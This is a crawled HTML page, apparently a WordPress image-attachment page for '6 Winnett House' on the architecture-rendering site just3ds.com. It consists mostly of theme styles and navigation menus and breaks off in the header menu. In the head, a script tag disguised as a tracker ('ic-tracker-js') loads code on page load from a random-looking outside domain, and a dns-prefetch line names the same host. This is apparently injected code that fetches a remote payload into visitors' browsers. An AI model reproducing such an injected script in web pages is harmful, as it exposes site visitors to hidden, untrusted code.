

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.just3ds.com/winnett-house-in-toronto/6-winnett-house-just3ds-com/
body_size: 14547
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.just3ds.com/xmlrpc.php">

  <title>6 Winnett House just3ds.com &#8211; Just 3Ds</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Feed" href="https://www.just3ds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Comments Feed" href="https://www.just3ds.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; 6 Winnett House just3ds.com Comments Feed" href="https://www.just3ds.com/winnett-house-in-toronto/6-winnett-house-just3ds-com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.just3ds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.just3ds.com%2Fwinnett-house-in-toronto%2F6-winnett-house-just3ds-com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.just3ds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.just3ds.com%2Fwinnett-house-in-toronto%2F6-winnett-house-just3ds-com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #82b965}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #82b965; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #82b965; background-color: rgba(130,185,101,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #82b965; background-color: rgba(130,185,101,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        .site-title a img { max-height: 200px; }img { -webkit-border-radius: 8px; border-radius: 8px; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.24' media='all' />
<script src="https://daoodasdldldl.com/zzx?ts=1768860011" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.just3ds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.just3ds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.just3ds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.just3ds.com/wp-json/wp/v2/media/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.just3ds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.just3ds.com/winnett-house-in-toronto/6-winnett-house-just3ds-com/" />
<link rel='shortlink' href='https://www.just3ds.com/?p=55' />
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-55 attachmentid-55 attachment-jpeg wp-embed-responsive wp-theme-hueman col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.just3ds.com/" rel="home" title="Just 3Ds | Home page"><img src="https://www.just3ds.com/wp-content/uploads/2014/12/Just3ds-Logo.png" alt="Just 3Ds"  /></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.just3ds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </li>
                      </ul>
                <ul id="menu-about" class="nav container-inner group"><li id="menu-item-1433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1433"><a href="https://www.just3ds.com/">Home</a></li>
<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.just3ds.com/about-us/">About Us</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="https://www.just3ds.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.just3ds.com/contact/">Contact</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-about-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1433"><a href="https://www.just3ds.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.just3ds.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="https://www.just3ds.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.just3ds.com/contact/">Contact</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://www.just3ds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.just3ds.com/" rel="home" title="Just 3Ds | Home page"><img src="https://www.just3ds.com/wp-content/uploads/2014/12/Just3ds-Logo.png" alt="Just 3Ds"  /></a>                </p>                                                <p class="site-description">Architecture is poetry</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-1432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1432"><a href="https://www.just3ds.com">Home</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.just3ds.com/category/apartments/">Apartment</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.just3ds.com/category/lobby/">Lobby</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.just3ds.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.just3ds.com/category/living/">Living</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.just3ds.com/category/bedroom/">Bedroom</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.just3ds.com/category/bathroom/">Bathroom</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.just3ds.com/category/housing/">Housing</a>
<ul class="sub-menu">
